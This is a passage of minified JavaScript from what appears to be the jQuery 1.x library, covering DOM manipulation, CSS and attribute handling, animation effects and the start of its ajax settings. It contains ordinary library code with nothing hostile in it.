if(We.test(o)){for(s=s||f.appendChild(t.createElement("div")),l=(Pe.exec(o)||["",""])[1].toLowerCase(),c=Ve[l]||Ve._default,s.innerHTML=c[1]+o.replace(Be,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!te.leadingWhitespace&&Oe.test(o)&&p.push(t.createTextNode(Oe.exec(o)[0])),!te.tbody)for(i=(o="table"!==l||Re.test(o)?"<table>"!==c[1]||Re.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)re.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(re.merge(p,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=f.lastChild}else p.push(t.createTextNode(o));for(s&&f.removeChild(s),te.appendChecked||re.grep(g(p,"input"),v),h=0;o=p[h++];)if((!r||-1===re.inArray(o,r))&&(a=re.contains(o.ownerDocument,o),s=g(f.appendChild(o),"script"),a&&w(s),n))for(i=0;o=s[i++];)Ie.test(o.type||"")&&n.push(o);return s=null,f},cleanData:function(e,t){for(var n,r,i,o,a=0,s=re.expando,l=re.cache,u=te.deleteExpando,c=re.event.special;null!=(n=e[a]);a++)if((t||re.acceptData(n))&&(i=n[s],o=i&&l[i])){if(o.events)for(r in o.events)c[r]?re.event.remove(n,r):re.removeEvent(n,r,o.handle);l[i]&&(delete l[i],u?delete n[s]:typeof n.removeAttribute!==we?n.removeAttribute(s):n[s]=null,V.push(i))}}}),re.fn.extend({text:function(e){return Se(this,function(e){return void 0===e?re.text(this):this.empty().append((this[0]&&this[0].ownerDocument||pe).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||y(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?re.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||re.cleanData(g(n)),n.parentNode&&(t&&re.contains(n.ownerDocument,n)&&w(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&re.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&re.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return re.clone(this,e,t)})},html:function(e){return Se(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Me,""):void 0;if(!("string"!=typeof e||$e.test(e)||!te.htmlSerialize&&Fe.test(e)||!te.leadingWhitespace&&Oe.test(e)||Ve[(Pe.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Be,"<$1></$2>");try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(re.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,re.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=Y.apply([],e);var n,r,i,o,a,s,l=0,u=this.length,c=this,d=u-1,f=e[0],p=re.isFunction(f);if(p||u>1&&"string"==typeof f&&!te.checkClone&&ze.test(f))return this.each(function(n){var r=c.eq(n);p&&(e[0]=f.call(this,n,r.html())),r.domManip(e,t)});if(u&&(s=re.buildFragment(e,this[0].ownerDocument,!1,this),n=s.firstChild,1===s.childNodes.length&&(s=n),n)){for(i=(o=re.map(g(s,"script"),b)).length;u>l;l++)r=s,l!==d&&(r=re.clone(r,!0,!0),i&&re.merge(o,g(r,"script"))),t.call(this[l],r,l);if(i)for(a=o[o.length-1].ownerDocument,re.map(o,x),l=0;i>l;l++)r=o[l],Ie.test(r.type||"")&&!re._data(r,"globalEval")&&re.contains(a,r)&&(r.src?re._evalUrl&&re._evalUrl(r.src):re.globalEval((r.text||r.textContent||r.innerHTML||"").replace(Ue,"")));s=n=null}return this}}),re.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){re.fn[e]=function(e){for(var n,r=0,i=[],o=re(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),re(o[r])[t](n),G.apply(i,n.get());return this.pushStack(i)}});var Ye,Ge={};!function(){var e;te.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,r;return(n=pe.getElementsByTagName("body")[0])&&n.style?(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==we&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(pe.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0}}();var Qe,Ke,Ze=/^margin/,et=new RegExp("^("+Ne+")(?!px)[a-z%]+$","i"),tt=/^(top|right|bottom|left)$/;e.getComputedStyle?(Qe=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},Ke=function(e,t,n){var r,i,o,a,s=e.style;return n=n||Qe(e),a=n?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||re.contains(e.ownerDocument,e)||(a=re.style(e,t)),et.test(a)&&Ze.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):pe.documentElement.currentStyle&&(Qe=function(e){return e.currentStyle},Ke=function(e,t,n){var r,i,o,a,s=e.style;return n=n||Qe(e),null==(a=n?n[t]:void 0)&&s&&s[t]&&(a=s[t]),et.test(a)&&!tt.test(t)&&(r=s.left,i=e.runtimeStyle,(o=i&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){function t(){var t,n,r,i;(n=pe.getElementsByTagName("body")[0])&&n.style&&(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o=a=!1,l=!0,e.getComputedStyle&&(o="1%"!==(e.getComputedStyle(t,null)||{}).top,a="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,i=t.appendChild(pe.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",(s=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",s=0===i[0].offsetHeight),n.removeChild(r))}var n,r,i,o,a,s,l;(n=pe.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(r=(i=n.getElementsByTagName("a")[0])&&i.style)&&(r.cssText="float:left;opacity:.5",te.opacity="0.5"===r.opacity,te.cssFloat=!!r.cssFloat,n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",te.clearCloneStyle="content-box"===n.style.backgroundClip,te.boxSizing=""===r.boxSizing||""===r.MozBoxSizing||""===r.WebkitBoxSizing,re.extend(te,{reliableHiddenOffsets:function(){return null==s&&t(),s},boxSizingReliable:function(){return null==a&&t(),a},pixelPosition:function(){return null==o&&t(),o},reliableMarginRight:function(){return null==l&&t(),l}}))}(),re.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};var nt=/alpha\([^)]*\)/i,rt=/opacity\s*=\s*([^)]*)/,it=/^(none|table(?!-c[ea]).+)/,ot=new RegExp("^("+Ne+")(.*)$","i"),at=new RegExp("^([+-])=("+Ne+")","i"),st={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"},ut=["Webkit","O","Moz","ms"];re.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ke(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:te.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=re.camelCase(t),l=e.style;if(t=re.cssProps[s]||(re.cssProps[s]=S(l,s)),a=re.cssHooks[t]||re.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];if("string"===(o=typeof n)&&(i=at.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(re.css(e,t)),o="number"),null!=n&&n===n&&("number"!==o||re.cssNumber[s]||(n+="px"),te.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=re.camelCase(t);return t=re.cssProps[s]||(re.cssProps[s]=S(e.style,s)),(a=re.cssHooks[t]||re.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ke(e,t,r)),"normal"===o&&t in lt&&(o=lt[t]),""===n||n?(i=parseFloat(o),!0===n||re.isNumeric(i)?i||0:o):o}}),re.each(["height","width"],function(e,t){re.cssHooks[t]={get:function(e,n,r){return n?it.test(re.css(e,"display"))&&0===e.offsetWidth?re.swap(e,st,function(){return L(e,t,r)}):L(e,t,r):void 0},set:function(e,n,r){var i=r&&Qe(e);return D(0,n,r?j(e,t,r,te.boxSizing&&"border-box"===re.css(e,"boxSizing",!1,i),i):0)}}}),te.opacity||(re.cssHooks.opacity={get:function(e,t){return rt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=re.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===re.trim(o.replace(nt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=nt.test(o)?o.replace(nt,i):o+" "+i)}}),re.cssHooks.marginRight=k(te.reliableMarginRight,function(e,t){return t?re.swap(e,{display:"inline-block"},Ke,[e,"marginRight"]):void 0}),re.each({margin:"",padding:"",border:"Width"},function(e,t){re.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+Ee[r]+t]=o[r]||o[r-2]||o[0];return i}},Ze.test(e)||(re.cssHooks[e+t].set=D)}),re.fn.extend({css:function(e,t){return Se(this,function(e,t,n){var r,i,o={},a=0;if(re.isArray(t)){for(r=Qe(e),i=t.length;i>a;a++)o[t[a]]=re.css(e,t[a],!1,r);return o}return void 0!==n?re.style(e,t,n):re.css(e,t)},e,t,arguments.length>1)},show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ke(this)?re(this).show():re(this).hide()})}}),re.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(re.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.pos=t=this.options.duration?re.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=re.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){re.fx.step[e.prop]?re.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[re.cssProps[e.prop]]||re.cssHooks[e.prop])?re.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},re.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},re.fx=H.prototype.init,re.fx.step={};var ct,dt,ft=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+Ne+")([a-z%]*)$","i"),ht=/queueHooks$/,mt=[function(e,t,n){var r,i,o,a,s,l,u,c=this,d={},f=e.style,p=e.nodeType&&ke(e),h=re._data(e,"fxshow");n.queue||(null==(s=re._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,re.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(u=re.css(e,"display"))?re._data(e,"olddisplay")||E(e.nodeName):u)&&"none"===re.css(e,"float")&&(te.inlineBlockNeedsLayout&&"inline"!==E(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",te.shrinkWrapBlocks()||c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],ft.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;p=!0}d[r]=h&&h[r]||re.style(e,r)}else u=void 0;if(re.isEmptyObject(d))"inline"===("none"===u?E(e.nodeName):u)&&(f.display=u);else{h?"hidden"in h&&(p=h.hidden):h=re._data(e,"fxshow",{}),o&&(h.hidden=!p),p?re(e).show():c.done(function(){re(e).hide()}),c.done(function(){var t;re._removeData(e,"fxshow");for(t in d)re.style(e,t,d[t])});for(r in d)a=M(p?h[r]:0,r,c),r in h||(h[r]=a.start,p&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}],gt={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=pt.exec(t),o=i&&i[3]||(re.cssNumber[e]?"":"px"),a=(re.cssNumber[e]||"px"!==o&&+r)&&pt.exec(re.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do{s=s||".5",a/=s,re.style(n.elem,e,a+o)}while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};re.Animation=re.extend(O,{tweener:function(e,t){re.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],gt[n]=gt[n]||[],gt[n].unshift(t)},prefilter:function(e,t){t?mt.unshift(e):mt.push(e)}}),re.speed=function(e,t,n){var r=e&&"object"==typeof e?re.extend({},e):{complete:n||!n&&t||re.isFunction(e)&&e,duration:e,easing:n&&t||t&&!re.isFunction(t)&&t};return r.duration=re.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in re.fx.speeds?re.fx.speeds[r.duration]:re.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){re.isFunction(r.old)&&r.old.call(this),r.queue&&re.dequeue(this,r.queue)},r},re.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ke).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=re.isEmptyObject(e),o=re.speed(t,n,r),a=function(){var t=O(this,re.extend({},e),o);(i||re._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=re.timers,a=re._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ht.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&re.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=re._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=re.timers,a=r?r.length:0;for(n.finish=!0,re.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),re.each(["toggle","show","hide"],function(e,t){var n=re.fn[t];re.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(_(t,!0),e,r,i)}}),re.each({slideDown:_("show"),slideUp:_("hide"),slideToggle:_("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){re.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),re.timers=[],re.fx.tick=function(){var e,t=re.timers,n=0;for(ct=re.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||re.fx.stop(),ct=void 0},re.fx.timer=function(e){re.timers.push(e),e()?re.fx.start():re.timers.pop()},re.fx.interval=13,re.fx.start=function(){dt||(dt=setInterval(re.fx.tick,re.fx.interval))},re.fx.stop=function(){clearInterval(dt),dt=null},re.fx.speeds={slow:600,fast:200,_default:400},re.fn.delay=function(e,t){return e=re.fx?re.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},function(){var e,t,n,r,i;(t=pe.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=t.getElementsByTagName("a")[0],i=(n=pe.createElement("select")).appendChild(pe.createElement("option")),e=t.getElementsByTagName("input")[0],r.style.cssText="top:1px",te.getSetAttribute="t"!==t.className,te.style=/top/.test(r.getAttribute("style")),te.hrefNormalized="/a"===r.getAttribute("href"),te.checkOn=!!e.value,te.optSelected=i.selected,te.enctype=!!pe.createElement("form").enctype,n.disabled=!0,te.optDisabled=!i.disabled,(e=pe.createElement("input")).setAttribute("value",""),te.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),te.radioValue="t"===e.value}();var vt=/\r/g;re.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=re.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,re(this).val()):e)?i="":"number"==typeof i?i+="":re.isArray(i)&&(i=re.map(i,function(e){return null==e?"":e+""})),(t=re.valHooks[this.type]||re.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=re.valHooks[i.type]||re.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(vt,""):null==n?"":n:void 0}}),re.extend({valHooks:{option:{get:function(e){var t=re.find.attr(e,"value");return null!=t?t:re.trim(re.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;s>l;l++)if(!(!(n=r[l]).selected&&l!==i||(te.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&re.nodeName(n.parentNode,"optgroup"))){if(t=re(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=re.makeArray(t),a=i.length;a--;)if(r=i[a],re.inArray(re.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),re.each(["radio","checkbox"],function(){re.valHooks[this]={set:function(e,t){return re.isArray(t)?e.checked=re.inArray(re(e).val(),t)>=0:void 0}},te.checkOn||(re.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var yt,bt,xt=re.expr.attrHandle,wt=/^(?:checked|selected)$/i,Tt=te.getSetAttribute,Ct=te.input;re.fn.extend({attr:function(e,t){return Se(this,re.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){re.removeAttr(this,e)})}}),re.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===we?re.prop(e,t,n):(1===o&&re.isXMLDoc(e)||(t=t.toLowerCase(),r=re.attrHooks[t]||(re.expr.match.bool.test(t)?bt:yt)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=re.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void re.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ve);if(o&&1===e.nodeType)for(;n=o[i++];)r=re.propFix[n]||n,re.expr.match.bool.test(n)?Ct&&Tt||!wt.test(n)?e[r]=!1:e[re.camelCase("default-"+n)]=e[r]=!1:re.attr(e,n,""),e.removeAttribute(Tt?n:r)},attrHooks:{type:{set:function(e,t){if(!te.radioValue&&"radio"===t&&re.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),bt={set:function(e,t,n){return!1===t?re.removeAttr(e,n):Ct&&Tt||!wt.test(n)?e.setAttribute(!Tt&&re.propFix[n]||n,n):e[re.camelCase("default-"+n)]=e[n]=!0,n}},re.each(re.expr.match.bool.source.match(/\w+/g),function(e,t){var n=xt[t]||re.find.attr;xt[t]=Ct&&Tt||!wt.test(t)?function(e,t,r){var i,o;return r||(o=xt[t],xt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,xt[t]=o),i}:function(e,t,n){return n?void 0:e[re.camelCase("default-"+t)]?t.toLowerCase():null}}),Ct&&Tt||(re.attrHooks.value={set:function(e,t,n){return re.nodeName(e,"input")?void(e.defaultValue=t):yt&&yt.set(e,t,n)}}),Tt||(yt={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},xt.id=xt.name=xt.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},re.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:yt.set},re.attrHooks.contenteditable={set:function(e,t,n){yt.set(e,""!==t&&t,n)}},re.each(["width","height"],function(e,t){re.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}})),te.style||(re.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Nt=/^(?:input|select|textarea|button|object)$/i,Et=/^(?:a|area)$/i;re.fn.extend({prop:function(e,t){return Se(this,re.prop,e,t,arguments.length>1)},removeProp:function(e){return e=re.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),re.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!re.isXMLDoc(e))&&(t=re.propFix[t]||t,i=re.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=re.find.attr(e,"tabindex");return t?parseInt(t,10):Nt.test(e.nodeName)||Et.test(e.nodeName)&&e.href?0:-1}}}}),te.hrefNormalized||re.each(["href","src"],function(e,t){re.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),te.optSelected||(re.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),re.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){re.propFix[this.toLowerCase()]=this}),te.enctype||(re.propFix.enctype="encoding");var kt=/[\t\r\n\f]/g;re.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u="string"==typeof e&&e;if(re.isFunction(e))return this.each(function(t){re(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ve)||[];l>s;s++)if(n=this[s],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=re.trim(r),n.className!==a&&(n.className=a)}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u=0===arguments.length||"string"==typeof e&&e;if(re.isFunction(e))return this.each(function(t){re(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ve)||[];l>s;s++)if(n=this[s],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?re.trim(r):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(re.isFunction(e)?function(n){re(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=re(this),o=e.match(ve)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===we||"boolean"===n)&&(this.className&&re._data(this,"__className__",this.className),this.className=this.className||!1===e?"":re._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(kt," ").indexOf(t)>=0)return!0;return!1}}),re.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){re.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),re.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var St=re.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;re.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=re.trim(t+"");return i&&!re.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():re.error("Invalid JSON: "+t)},re.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(r=new DOMParser,n=r.parseFromString(t,"text/xml")):(n=new ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||re.error("Invalid XML: "+t),n};var jt,Lt,Ht=/#.*$/,qt=/([?&])_=[^&]*/,_t=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ft=/^(?:GET|HEAD)$/,Ot=/^\/\//,Bt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Pt={},Rt={},Wt="*/".concat("*");try{Lt=location.href}catch(e){(Lt=pe.createElement("a")).href="",Lt=Lt.href}jt=Bt.exec(Lt.toLowerCase())||[],re.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Lt,type:"GET",isLocal:Mt.test(jt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, 